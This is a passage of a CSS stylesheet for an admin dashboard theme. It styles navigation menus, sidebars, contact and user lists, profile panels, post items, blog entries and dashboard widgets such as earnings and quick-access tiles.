  border-bottom: 0;
}
.nav-quirk-pills > li > a {
  padding: 10px;
  border-radius: 2px;
}
.nav-quirk-pills > li > a:hover,
.nav-quirk-pills > li > a:focus {
  background-color: #e1e4ea;
}
.nav-quirk-pills > li > a:hover > i,
.nav-quirk-pills > li > a:focus > i {
  color: inherit;
}
.nav-quirk-pills > li + li {
  border-top: 0;
  margin-top: 1px;
}
.nav-quirk-pills > li.nav-parent a:after {
  top: 7px;
  right: 10px;
}
.nav-quirk-pills > li.active .children {
  border-bottom: 0;
}
.nav-quirk-pills > li.active .children:before {
  display: none;
}
.nav-quirk-pills > li .children {
  background-color: transparent;
  border-top: 0;
}
.nav-quirk-pills > li .children > li {
  margin-left: 18px;
  border-left: 0;
}
.nav-quirk-pills > li .children > li:first-child {
  padding-top: 0;
}
.nav-quirk-pills > li .children > li:last-child {
  padding-bottom: 0;
}
.nav-quirk-pills > li .children > li > a:after {
  top: 50%;
}
/***** NAV MAIL *****/
.nav-mail > li > a .badge {
  color: #d9534f;
}
.nav-mail > li > a > i {
  color: #909bb1;
}
.nav-label > li {
  text-transform: none;
}
.nav-label > li > a {
  font-weight: normal;
}
.nav-label > li > a > i.primary {
  color: #2574ab;
}
.nav-label > li > a > i.success {
  color: #259dab;
}
.nav-label > li > a > i.warning {
  color: #e6ad5c;
}
.nav-label > li > a > i.danger {
  color: #d9534f;
}
/***** LEFTPANEL CONTACT *****/
.input-search-contact {
  padding: 0;
  margin-bottom: 20px;
  margin-top: -15px;
}
.input-search-contact input {
  border: 0;
  padding-left: 15px;
  border-bottom: 1px solid #eaecf0;
  border-radius: 0;
  background-color: transparent;
}
.input-search-contact input:focus {
  border-color: #eaecf0;
}
.input-search-contact > .input-group-btn > .btn {
  border: 0;
  border-bottom: 1px solid #eaecf0;
  background-color: transparent;
  border-radius: 0;
  font-size: 14px;
  line-height: 0;
  padding-top: 6px;
  color: #818da7;
}
/***** LEFTPANEL SETTINGS *****/
.list-group-settings > .list-group-item {
  border-color: #eaecf0;
}
.sidebar {
  position: absolute;
  top: 64px;
  bottom: 0;
  padding: 15px;
}
.sidebar.left {
  left: 0;
}
.sidebar.right {
  right: 0;
}
.sidebar.email {
  width: 220px;
  background-color: #fff;
}
.sidebar-title {
  text-transform: uppercase;
  font-size: 11px;
  color: #9fa8bc;
  line-height: normal;
  padding: 0 15px;
  font-weight: 500;
  letter-spacing: .5px;
}
.nav-sidebar.nav-justified {
  background-color: #657390;
  margin-bottom: 20px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.nav-sidebar.nav-justified > li > a {
  border-radius: 0;
  background-color: #505b72;
  color: #fff;
  padding: 8px 10px;
  font-size: 14px;
  vertical-align: bottom;
}
.nav-sidebar.nav-justified > li > a:hover,
.nav-sidebar.nav-justified > li > a:focus {
  cursor: pointer;
  background-color: #464f63;
}
.nav-sidebar.nav-justified > li > a i {
  position: relative;
}
.nav-sidebar.nav-justified > li:first-child > a {
  border-left: 0;
}
.nav-sidebar.nav-justified > li + li > a {
  margin-left: 1px;
}
.nav-sidebar.nav-justified > li.unread > a > i:after {
  content: '';
  position: absolute;
  top: -2px;
  right: -4px;
  width: 10px;
  height: 10px;
  border-radius: 50px;
  background-color: #d9534f;
  opacity: .9;
}
.nav-sidebar.nav-justified > .active:first-child > a {
  border-top-left-radius: 0;
}
.nav-sidebar.nav-justified > .active > a,
.nav-sidebar.nav-justified > .active > a:hover,
.nav-sidebar.nav-justified > .active > a:focus {
  background-color: #fff;
  color: #262b36;
}
@media (max-width: 767px) {
  .nav-sidebar.nav-justified {
    display: table;
  }
  .nav-sidebar.nav-justified > li {
    display: table-cell;
  }
  .nav-sidebar.nav-justified > li > a {
    margin: 0;
  }
}
.sidebar-btn-wrapper {
  margin: 0 15px 20px;
}
/***** CONTACT LIST *****/
.media-list-contacts {
  margin-bottom: 0;
}
.media-list-contacts .media {
  border-top: 1px solid #eaecf0;
}
.media-list-contacts .media .media-left {
  padding-right: 15px;
}
.media-list-contacts .media .media-object {
  width: 40px;
  padding: 2px;
  border: 2px solid #eaecf0;
}
.media-list-contacts .media a {
  display: block;
  padding: 10px 15px;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.media-list-contacts .media a:hover,
.media-list-contacts .media a:focus {
  background-color: #f3f4f7;
}
.media-list-contacts .media a:hover .media-object,
.media-list-contacts .media a:focus .media-object {
  border-color: #ccd1db;
}
.media-list-contacts .media .media-body {
  padding-top: 2px;
  font-size: 11px;
  color: #9fa8bc;
}
.media-list-contacts .media .media-body i {
  color: #409a32;
}
.media-list-contacts .media .media-body .fa-skype {
  color: #00AFF0;
}
.media-list-contacts .media .media-heading {
  font-size: 12px;
  color: #3b4354;
  margin: 3px 0 2px;
}
.media-list-contacts .media + .media {
  margin-top: 0;
}
.list-group-settings > .list-group-item {
  border-left: 0;
  border-right: 0;
  background-color: transparent;
}
.list-group-settings > .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.list-group-settings > .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.list-group-settings > .list-group-item h5 {
  margin: 0 0 5px;
  font-weight: 500;
}
.list-group-settings > .list-group-item small {
  display: block;
  line-height: normal;
  font-size: 11px;
}
.list-group-settings .toggle-wrapper {
  margin-top: 15px;
}
/********** USER LIST ***********/
.user-list {
  margin-bottom: 0;
}
.user-list .media {
  padding: 12px 0;
}
.user-list .media + .media {
  margin: 0;
  border-top: 1px solid #eaecf0;
}
.user-list .media:first-child {
  padding-top: 0;
}
.user-list .media:last-child {
  padding-bottom: 0;
}
.user-list .media-left {
  padding-right: 10px;
}
.user-list .media-object {
  width: 42px;
  padding: 2px;
  border: 2px solid #dbdfe6;
}
.user-list .media-body .media-heading {
  margin: 2px 0;
}
.user-list .media-body .media-heading > a {
  font-size: 12px;
  font-weight: 700;
  color: #3b4354;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.user-list .media-body .media-heading > a:hover,
.user-list .media-body .media-heading > a:focus {
  color: #259dab;
}
.user-list .media-body span {
  color: #259dab;
  font-weight: 500;
}
.user-list .media-body small.date {
  display: block;
  font-size: 11px;
  color: #818da7;
  margin-top: 2px;
}
.user-list .media-body small.date > i {
  vertical-align: baseline;
  margin-right: 2px;
}
.user-list .media-body a {
  font-weight: 500;
}
/***** PROFILE LIST *****/
.panel-profile .media-usermeta {
  margin-top: 4px;
  color: #909bb1;
}
.panel-profile .media-usermeta i {
  display: inline-block;
  margin-right: 5px;
  vertical-align: baseline;
}
.panel-profile .people-info .row {
  margin: 0;
}
.panel-profile .people-info .row + .row {
  margin-top: 1px;
}
.panel-profile .people-info .col-sm-4 {
  padding: 0;
}
.panel-profile .people-info .col-sm-4:first-child > .info-group {
  margin-left: 0;
}
.panel-profile .people-info .social-account-list > i {
  font-size: 28px;
}
.panel-profile .people-info h4 {
  margin: 9px 0 8px;
  font-weight: 500;
  color: #259dab;
}
.panel-profile .people-info .fa,
.panel-profile .people-info .glyphicon {
  margin-right: 5px;
  vertical-align: baseline;
  font-size: 14px;
  color: #3b4354;
}
.panel-profile .people-info .info-group {
  padding: 15px;
  background-color: #f9fafb;
  margin-left: 1px;
}
.panel-profile .people-info .info-group label {
  display: block;
  margin-bottom: 5px;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 11px;
  letter-spacing: .5px;
  color: #3b4354;
}
.panel-profile .people-info .info-group .social-account-list {
  padding-top: 2px;
}
.panel-profile .people-info .info-group .social-account-list > i {
  font-size: 28px;
  margin: 4px 2px 0;
  line-height: 17px;
}
.panel-profile .people-info .info-group .social-account-list > i.fa-facebook-official {
  color: #3A5795;
}
.panel-profile .people-info .info-group .social-account-list > i.fa-twitter {
  color: #55ACEE;
}
.panel-profile .people-info .info-group .social-account-list > i.fa-dribbble {
  color: #EA4C89;
}
.panel-profile .people-info .info-group .social-account-list > i.fa-github {
  color: #4078C0;
}
.panel-profile .people-info .info-group .social-account-list > i.fa-linkedin {
  color: #0073B2;
}
.panel-profile .people-info .info-group .social-account-list > i.fa-skype {
  color: #4BB4FF;
}
.panel-profile.list-view .media {
  margin-top: 0;
}
.panel-profile.list-view .media .media-left {
  padding-right: 15px;
}
.panel-profile.list-view .media .media-object {
  width: 48px;
  padding: 2px;
  border: 2px solid #eaecf0;
}
.panel-profile.list-view .media .media-heading {
  margin-top: 5px;
  margin-bottom: 2px;
  font-size: 16px;
  font-weight: 700;
  color: #3b4354;
}
.panel-profile.grid-view .panel-heading {
  position: relative;
}
.panel-profile.grid-view .panel-heading .people-actions {
  position: absolute;
  top: 15px;
  right: 15px;
}
.panel-profile.grid-view .panel-profile-photo {
  display: inline-block;
}
.panel-profile.grid-view .panel-profile-photo img {
  padding: 2px;
  border: 2px solid #dbdfe6;
}
.panel-profile.grid-view .panel-profile-name {
  margin: 20px 0 5px;
  font-size: 16px;
}
.panel-profile.grid-view .info-group {
  margin-left: 0;
  padding: 10px 0;
  background-color: transparent;
  border-top: 1px solid #dbdfe6;
}
.panel-profile.grid-view .info-group.last {
  padding-bottom: 0;
}
.panel-profile.grid-view h4 {
  margin: 5px 0 0;
}
.panel-profile.grid-view .row {
  margin: 0;
}
.panel-profile.grid-view .col-xs-6 {
  padding: 0;
  border-left: 1px solid #dbdfe6;
}
.panel-profile.grid-view .col-xs-6 > .info-group {
  padding-left: 20px;
}
.panel-profile.grid-view .col-xs-6:first-child {
  border-left: 0;
}
.panel-profile.grid-view .col-xs-6:first-child > .info-group {
  padding-left: 0;
}
/***** PROFILE USER *****/
.profile-left-heading {
  padding: 20px;
  background-color: #3b4354;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.profile-left-heading .panel-options > li > a {
  font-size: 14px;
}
.profile-left-heading .profile-photo {
  width: 128px;
  display: block;
  margin: auto;
}
.profile-left-heading .profile-photo img {
  padding: 5px;
  background-color: #262b36;
  border: 2px solid #505b72;
}
.profile-left-heading .profile-name {
  color: #fff;
  font-weight: 300;
  font-size: 20px;
  letter-spacing: 1px;
  text-align: center;
}
.profile-left-heading .profile-designation {
  color: #9fa8bc;
  font-weight: 300;
  font-size: 14px;
  letter-spacing: 1px;
  margin-bottom: 0;
  text-align: center;
}
.profile-left-heading .list-group {
  margin: 20px 0;
}
.profile-left-heading .list-group .list-group-item {
  background-color: transparent;
  border-width: 0 0 1px;
  border-color: #464f63;
  padding-left: 0;
  padding-right: 0;
  color: rgba(255, 255, 255, 0.7);
  text-transform: uppercase;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  font-weight: 600;
  letter-spacing: .5px;
}
.profile-left-heading .list-group .list-group-item a {
  float: right;
  color: #5bc0de;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 500;
  letter-spacing: 1.5px;
}
.profile-left-heading .list-group .list-group-item a:hover,
.profile-left-heading .list-group .list-group-item a:focus {
  color: #46b8da;
}
.profile-left-heading .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-top-width: 1px;
}
.profile-left-heading .list-group .list-group-item:last-child {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.profile-left-body {
  padding: 20px;
  background-color: #464f63;
  color: #9fa8bc;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
.profile-left-body .panel-title {
  color: #fff;
  margin-bottom: 10px;
  font-weight: 600;
}
.profile-left-body .profile-social > li a {
  color: rgba(255, 255, 255, 0.7);
  font-size: 28px;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.profile-left-body .profile-social > li a:hover,
.profile-left-body .profile-social > li a:focus {
  color: #fff;
}
.profile-btn-follow {
  margin-top: 20px;
}
/***** POST ITEM *****/
.panel-post-item .panel-heading {
  padding: 15px 20px;
}
.panel-post-item .panel-heading .media-left {
  padding-right: 15px;
}
.panel-post-item .panel-heading .media-object {
  width: 42px;
  padding: 2px;
  border: 2px solid #dbdfe6;
}
.panel-post-item .panel-heading .media-heading {
  font-size: 14px;
  margin: 5px 0 0;
}
.panel-post-item .panel-heading .media-heading span {
  font-weight: normal;
  font-size: 12px;
  color: #696c74;
}
.panel-post-item .panel-heading .media-usermeta {
  margin: 2px 0 0;
  font-size: 11px;
}
.panel-post-item .panel-heading .media-usermeta i {
  vertical-align: top;
  margin-top: 2px;
  color: #aeb6c6;
}
.panel-post-item .panel-body .media-heading {
  font-size: 14px;
  font-weight: 500;
}
.panel-post-item .panel-body .media-heading a {
  color: #259dab;
}
.panel-post-item .panel-body p + p {
  margin-top: 10px;
}
.panel-post-item .panel-body .photos {
  margin: 0;
}
.panel-post-item .panel-body .photos > div {
  padding: 0;
}
.panel-post-item .panel-body .photos > div img {
  padding: 1px;
}
.panel-post-item .panel-footer {
  padding: 15px 20px;
  border-top: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.panel-post-item .panel-footer .list-inline {
  margin: 0;
}
.panel-post-item .panel-footer .list-inline > li {
  padding: 0 8px;
}
.panel-post-item .panel-footer .list-inline > li:first-child {
  padding-left: 0;
}
.panel-post-item .panel-footer .list-inline > li:last-child {
  padding-right: 0;
}
.panel-post-item .panel-footer .list-inline > li a {
  color: #545b68;
  cursor: pointer;
}
.panel-post-item .panel-footer .list-inline > li a:hover,
.panel-post-item .panel-footer .list-inline > li a:focus {
  color: #3d424c;
}
.panel-post-item .panel-footer .list-inline > li i {
  vertical-align: baseline;
  margin-right: 2px;
}
.panel-post-item .collapse .media-list,
.panel-post-item .collapsing .media-list {
  background-color: #f0f1f4;
  margin: 0;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
.panel-post-item .collapse .media-list .media,
.panel-post-item .collapsing .media-list .media {
  border-top: 1px solid #fff;
  padding: 10px 20px 0;
}
.panel-post-item .collapse .media-list .media + .media,
.panel-post-item .collapsing .media-list .media + .media {
  margin-top: 10px;
}
.panel-post-item .collapse .media-list .media:last-child,
.panel-post-item .collapsing .media-list .media:last-child {
  padding-bottom: 10px;
}
.panel-post-item .collapse .media-list .media-left,
.panel-post-item .collapsing .media-list .media-left {
  padding-right: 10px;
}
.panel-post-item .collapse .media-list .media-object,
.panel-post-item .collapsing .media-list .media-object {
  padding: 0;
  border: 0;
  width: 24px;
}
.panel-post-item .collapse .media-list .media-heading,
.panel-post-item .collapsing .media-list .media-heading {
  font-weight: 500;
  font-size: 12px;
  margin: 2px 0 5px;
}
.panel-post-item .collapse .media-list .media-heading small,
.panel-post-item .collapsing .media-list .media-heading small {
  font-size: 11px;
  margin-left: 5px;
  float: right;
  color: #9fa8bc;
}
.panel-post-item .form-control {
  border-color: transparent;
  padding-left: 20px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
/***** NAVIGATION *****/
.nav-dark-quirk {
  background-color: #3b4354;
}
.nav-dark-quirk > li,
.nav-dark-quirk > li:last-child {
  border-color: #464f63;
}
.nav-dark-quirk > li > a {
  color: #818da7;
}
.nav-dark-quirk > li > a:hover,
.nav-dark-quirk > li > a:focus {
  background-color: #313745;
  color: #fff;
}
.nav-quirk-primary > li > a > i {
  color: #2574ab;
}
.nav-quirk-primary > li.active > a,
.nav-quirk-primary > li.active > a:hover,
.nav-quirk-primary > li.active > a:focus {
  color: #fff;
  background-color: #2574ab;
  background-image: none;
}
.nav-quirk-primary > li.active .children:before {
  border-top-color: #2574ab;
}
.nav-quirk-primary .children > li.active > a {
  color: #2574ab;
}
.nav-quirk-primary .children > li.active > a:before {
  background-color: #2574ab;
}
.nav-quirk-primary .children > li.active > a:after {
  border-color: #2574ab;
}
.nav-quirk-success > li > a > i {
  color: #259dab;
}
.nav-quirk-success > li.active > a,
.nav-quirk-success > li.active > a:hover,
.nav-quirk-success > li.active > a:focus {
  color: #fff;
  background-color: #259dab;
  background-image: none;
}
.nav-quirk-success > li.active .children:before {
  border-top-color: #259dab;
}
.nav-quirk-success .children > li.active > a {
  color: #259dab;
}
.nav-quirk-success .children > li.active > a:before {
  background-color: #259dab;
}
.nav-quirk-success .children > li.active > a:after {
  border-color: #259dab;
}
.nav-quirk-warning > li > a > i {
  color: #e6ad5c;
}
.nav-quirk-warning > li.active > a,
.nav-quirk-warning > li.active > a:hover,
.nav-quirk-warning > li.active > a:focus {
  color: #fff;
  background-color: #e6ad5c;
  background-image: none;
}
.nav-quirk-warning > li.active .children:before {
  border-top-color: #e6ad5c;
}
.nav-quirk-warning .children > li.active > a {
  color: #e6ad5c;
}
.nav-quirk-warning .children > li.active > a:before {
  background-color: #e6ad5c;
}
.nav-quirk-warning .children > li.active > a:after {
  border-color: #e6ad5c;
}
.nav-quirk-danger > li > a > i {
  color: #d9534f;
}
.nav-quirk-danger > li.active > a,
.nav-quirk-danger > li.active > a:hover,
.nav-quirk-danger > li.active > a:focus {
  color: #fff;
  background-color: #d9534f;
  background-image: none;
}
.nav-quirk-danger > li.active .children:before {
  border-top-color: #d9534f;
}
.nav-quirk-danger .children > li.active > a {
  color: #d9534f;
}
.nav-quirk-danger .children > li.active > a:before {
  background-color: #d9534f;
}
.nav-quirk-danger .children > li.active > a:after {
  border-color: #d9534f;
}
.nav-quirk-info > li > a > i {
  color: #5bc0de;
}
.nav-quirk-info > li.active > a,
.nav-quirk-info > li.active > a:hover,
.nav-quirk-info > li.active > a:focus {
  color: #fff;
  background-color: #5bc0de;
  background-image: none;
}
.nav-quirk-info > li.active .children:before {
  border-top-color: #5bc0de;
}
.nav-quirk-info .children > li.active > a {
  color: #5bc0de;
}
.nav-quirk-info .children > li.active > a:before {
  background-color: #5bc0de;
}
.nav-quirk-info .children > li.active > a:after {
  border-color: #5bc0de;
}
.nav-dark-primary {
  background-color: #3b4354;
}
.nav-dark-primary > li > a > i {
  color: #2574ab;
}
.nav-dark-primary > li,
.nav-dark-primary > li:last-child {
  border-color: #464f63;
}
.nav-dark-primary > li > a {
  color: #818da7;
}
.nav-dark-primary > li > a:hover,
.nav-dark-primary > li > a:focus {
  background-color: #313745;
  color: #fff;
}
.nav-dark-primary > li.active > a,
.nav-dark-primary > li.active > a:hover,
.nav-dark-primary > li.active > a:focus {
  color: #fff;
  background-color: #2574ab;
  background-image: none;
}
.nav-dark-primary > li.active .children:before {
  border-top-color: #2574ab;
}
.nav-dark-success {
  background-color: #3b4354;
}
.nav-dark-success > li > a > i {
  color: #259dab;
}
.nav-dark-success > li,
.nav-dark-success > li:last-child {
  border-color: #464f63;
}
.nav-dark-success > li > a {
  color: #818da7;
}
.nav-dark-success > li > a:hover,
.nav-dark-success > li > a:focus {
  background-color: #313745;
  color: #fff;
}
.nav-dark-success > li.active > a,
.nav-dark-success > li.active > a:hover,
.nav-dark-success > li.active > a:focus {
  color: #fff;
  background-color: #259dab;
  background-image: none;
}
.nav-dark-success > li.active .children:before {
  border-top-color: #259dab;
}
.nav-dark-warning {
  background-color: #3b4354;
}
.nav-dark-warning > li > a > i {
  color: #e6ad5c;
}
.nav-dark-warning > li,
.nav-dark-warning > li:last-child {
  border-color: #464f63;
}
.nav-dark-warning > li > a {
  color: #818da7;
}
.nav-dark-warning > li > a:hover,
.nav-dark-warning > li > a:focus {
  background-color: #313745;
  color: #fff;
}
.nav-dark-warning > li.active > a,
.nav-dark-warning > li.active > a:hover,
.nav-dark-warning > li.active > a:focus {
  color: #fff;
  background-color: #e6ad5c;
  background-image: none;
}
.nav-dark-warning > li.active .children:before {
  border-top-color: #e6ad5c;
}
.nav-dark-danger {
  background-color: #3b4354;
}
.nav-dark-danger > li > a > i {
  color: #d9534f;
}
.nav-dark-danger > li,
.nav-dark-danger > li:last-child {
  border-color: #464f63;
}
.nav-dark-danger > li > a {
  color: #818da7;
}
.nav-dark-danger > li > a:hover,
.nav-dark-danger > li > a:focus {
  background-color: #313745;
  color: #fff;
}
.nav-dark-danger > li.active > a,
.nav-dark-danger > li.active > a:hover,
.nav-dark-danger > li.active > a:focus {
  color: #fff;
  background-color: #d9534f;
  background-image: none;
}
.nav-dark-danger > li.active .children:before {
  border-top-color: #d9534f;
}
.nav-dark-info {
  background-color: #3b4354;
}
.nav-dark-info > li > a > i {
  color: #5bc0de;
}
.nav-dark-info > li,
.nav-dark-info > li:last-child {
  border-color: #464f63;
}
.nav-dark-info > li > a {
  color: #818da7;
}
.nav-dark-info > li > a:hover,
.nav-dark-info > li > a:focus {
  background-color: #313745;
  color: #fff;
}
.nav-dark-info > li.active > a,
.nav-dark-info > li.active > a:hover,
.nav-dark-info > li.active > a:focus {
  color: #fff;
  background-color: #5bc0de;
  background-image: none;
}
.nav-dark-info > li.active .children:before {
  border-top-color: #5bc0de;
}
/***** PANEL WEATHER *****/
.panel-weather .today-day {
  font-weight: 200;
  font-size: 25px;
  color: #fff;
  margin-top: 0;
}
.panel-weather .today-date {
  font-weight: 200;
  color: rgba(255, 255, 255, 0.6);
}
.panel-weather .today-cloud {
  font-size: 72px;
  text-align: center;
  display: block;
  margin-top: -10px;
}
/***** PANEL PRODUUCT *****/
.panel-product .media-heading {
  font-weight: 500;
}
.panel-product .media-heading > a {
  color: #657390;
}
/***** BLOG ENTRY *****/
.blog-entry .blog-category,
.blog-entry2 .blog-category {
  text-transform: uppercase;
  color: #d9534f;
  font-size: 12px;
  margin: 0 0 5 px;
}
.blog-entry .blog-title,
.blog-entry2 .blog-title {
  margin-top: 0;
  font-size: 18px;
  font-weight: 500;
  line-height: 24px;
}
.blog-entry .blog-title > a,
.blog-entry2 .blog-title > a {
  color: #3b4354;
}
.blog-entry .blog-title > a:hover,
.blog-entry2 .blog-title > a:hover,
.blog-entry .blog-title > a:focus,
.blog-entry2 .blog-title > a:focus {
  color: #505b72;
}
.blog-entry .blog-summary,
.blog-entry2 .blog-summary {
  line-height: 18px;
}
.blog-entry {
  margin: 0;
  display: table;
}
.blog-entry > div {
  display: table-cell;
  float: none;
}
.blog-entry > div:first-child {
  background-color: #fff;
  padding: 20px;
  vertical-align: top;
  border-bottom-left-radius: 2px;
  border-top-left-radius: 2px;
}
.blog-entry > div:last-child {
  padding: 0;
}
.blog-entry > div:last-child > img {
  width: 100%;
  vertical-align: top;
  border-bottom-right-radius: 2px;
  border-top-right-radius: 2px;
}
.blog-entry2 .blog-img {
  height: 200px;
  overflow: hidden;
}
.blog-entry2 .img-responsive {
  width: 100%;
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
}
.blog-entry2 .blog-body {
  background-color: #fff;
  padding: 20px;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
/***** ROW COLUMNS JOINING WITH EACH OTHER *****/
.row-col-join {
  margin: 0 0 20px;
  display: table;
  width: 100%;
}
.row-col-join > div {
  display: table-cell;
  float: none;
  padding: 0;
}
.row-col-join > div:first-child {
  border-bottom-left-radius: 2px;
  border-top-left-radius: 2px;
}
.row-col-join > div:last-child {
  border-bottom-right-radius: 2px;
  border-top-right-radius: 2px;
}
.row-col-join > div .panel {
  margin-bottom: 0;
  background-color: transparent;
}
@media (max-width: 559px) {
  .row-col-join > div {
    display: block;
  }
}
/***** DASHBOARD: PANEL ANNOUNCEMENTS *****/
.panel-announcement {
  background-color: #fff;
  margin-bottom: 20px;
}
.panel-announcement .panel-heading {
  padding-bottom: 5px;
}
.panel-announcement .panel-title {
  color: #d9534f;
}
.panel-announcement .panel-body h2 {
  margin: 0 0 10px;
  font-weight: 500;
  line-height: 24px;
  font-size: 18px;
  letter-spacing: normal;
}
.panel-announcement .panel-body h4 {
  margin: 0;
  font-weight: 400;
  font-size: 12px;
  color: rgba(38, 43, 54, 0.7);
  line-height: 20px;
}
.panel-announcement .panel-body h4 > a {
  color: #259dab;
}
.panel-announcement .panel-body h4 > a:hover,
.panel-announcement .panel-body h4 > a:focus {
  color: #31c1d2;
}
.list-announcement .panel-body {
  padding: 0;
}
.list-announcement .panel-body ul {
  margin-bottom: 0;
}
.list-announcement .panel-body ul > li {
  padding: 10px 20px;
  border-bottom: 1px solid #eaecf0;
  letter-spacing: normal;
}
.list-announcement .panel-body ul > li a {
  color: #262b36;
  font-weight: 500;
}
.list-announcement .panel-body ul > li small {
  margin-top: 4px;
  display: block;
  color: rgba(38, 43, 54, 0.45);
}
.list-announcement .panel-body ul > li small a {
  font-weight: 400;
  color: #259dab;
  float: right;
}
.list-announcement .panel-footer {
  padding: 14px 20px;
  background-color: #fff;
}
/***** DASHBOARD: EARNINGS *****/
.panel-earnings > div {
  color: #505b72;
}
.panel-earnings > div:first-child {
  background-color: #fff;
}
.panel-earnings > div:first-child .panel-title {
  color: #d9534f;
}
@media (max-width: 560px) {
  .panel-earnings > div:first-child {
    border-top-right-radius: 2px;
    border-bottom-left-radius: 0;
  }
}
.panel-earnings > div:last-child {
  background-color: #505b72;
}
.panel-earnings > div:last-child .panel-title {
  color: #fff;
}
@media (max-width: 560px) {
  .panel-earnings > div:last-child {
    border-top-right-radius: 0;
    border-bottom-right-radius: 2px;
    border-bottom-left-radius: 2px;
  }
}
@media (max-width: 560px) {
  .panel-earnings > div {
    display: block;
    width: 100%;
  }
}
.panel-earnings .panel {
  background-color: transparent;
}
.panel-earnings .panel-heading {
  padding-bottom: 5px;
}
.panel-earnings .earning-amount {
  margin-top: 0;
  font-size: 32px;
}
.panel-earnings .earning-today {
  font-weight: 400;
  font-size: 12px;
  color: #259dab;
  margin: 0;
}
.panel-earnings .list-group {
  margin-top: 30px;
  margin-bottom: 0;
}
.panel-earnings .list-group > .list-group-item {
  background-color: transparent;
  padding: 10px 0;
  border-left: 0;
  border-right: 0;
  border-color: rgba(38, 43, 54, 0.2);
}
.panel-earnings .list-group > .list-group-item:first-child {
  border-top: 0;
  padding-top: 0;
}
.panel-earnings .list-group > .list-group-item:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
.panel-earnings .list-group > .list-group-item .pull-right {
  font-weight: 700;
  letter-spacing: 1px;
  color: #3b4354;
}
.panel-earnings .body-chart {
  height: 210px;
}
/***** DASHBOARD: QUICK PAGE ACCESS *****/
.panel-quick-page {
  margin: 0 0 20px;
}
.panel-quick-page > div {
  padding: 0;
}
.panel-quick-page > div .panel {
  border-radius: 0;
  margin-left: 1px;
  margin-bottom: 1px;
}
.panel-quick-page > div .panel:hover,
.panel-quick-page > div .panel:focus {
  cursor: pointer;
  position: relative;
}
@media (max-width: 360px) {
  .panel-quick-page > div {
    width: 50%;
  }
}
@media (max-width: 560px) {
  .panel-quick-page > div .panel-heading {
    padding: 10px;
  }
}
@media (max-width: 560px) {
  .panel-quick-page > div .panel-title {
    font-size: 11px;
  }
}
.panel-quick-page > div:first-child .panel {
  margin-left: 0;
  border-top-left-radius: 2px;
}
@media (max-width: 360px) {
  .panel-quick-page > div:nth-child(2) .panel {
    border-top-right-radius: 2px;
  }
}
@media (max-width: 991px) {
  .panel-quick-page > div:nth-child(3) .panel {
    border-top-right-radius: 2px;
  }
}
@media (max-width: 360px) {
  .panel-quick-page > div:nth-child(3) .panel {
    border-top-right-radius: 0;
  }
}
.panel-quick-page > div:nth-child(4) .panel {
  border-top-right-radius: 2px;
}
@media (max-width: 991px) {
  .panel-quick-page > div:nth-child(4) .panel {
    margin-left: 0;
    border-top-right-radius: 0;
  }
}
.panel-quick-page > div:nth-child(5) .panel {
  margin-left: 0;
  border-bottom-left-radius: 2px;
}
@media (max-width: 991px) {
  .panel-quick-page > div:nth-child(5) .panel {
    margin-left: 1px;
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
  }
}
@media (max-width: 991px) {
  .panel-quick-page > div:nth-child(7) .panel {
    margin-left: 0;
    border-bottom-left-radius: 2px;
  }
}
@media (max-width: 360px) {
  .panel-quick-page > div:nth-child(7) .panel {
    border-bottom-left-radius: 0;
  }
}
.panel-quick-page > div:last-child .panel {
  border-bottom-right-radius: 2px;
}
@media (max-width: 360px) {
  .panel-quick-page > div:nth-child(odd) > .panel {
    margin-left: 0;
  }
  .panel-quick-page > div:nth-child(even) > .panel {
    margin-left: 1px;
  }
  .panel-quick-page > div:last-child {
    width: 100%;
  }
  .panel-quick-page > div:last-child > .panel {
    border-bottom-right-radius: 2px;
    border-bottom-left-radius: 2px;
  }
}
.panel-quick-page .hvr-shutter-out-vertical {
  display: block;
}
.panel-quick-page .page-user > .panel {
  background-color: #2ab0c0;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.panel-quick-page .page-user > .panel:hover,
.panel-quick-page .page-user > .panel:focus {
  background-color: #259dab;
}
.panel-quick-page .page-products > .panel {
  background-color: #31b0d5;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.panel-quick-page .page-products > .panel:hover,
.panel-quick-page .page-products > .panel:focus {
  background-color: #28a1c5;
}
.panel-quick-page .page-events > .panel {
  background-color: #469bd7;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.panel-quick-page .page-events > .panel:hover,
.panel-quick-page .page-events > .panel:focus {
  background-color: #2a82c0;
}
.panel-quick-page .page-messages > .panel {
  background-color: #2a82c0;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.panel-quick-page .page-messages > .panel:hover,
.panel-quick-page .page-messages > .panel:focus {
  background-color: #2574ab;
}
.panel-quick-page .page-reports > .panel {
  background-color: #de6489;
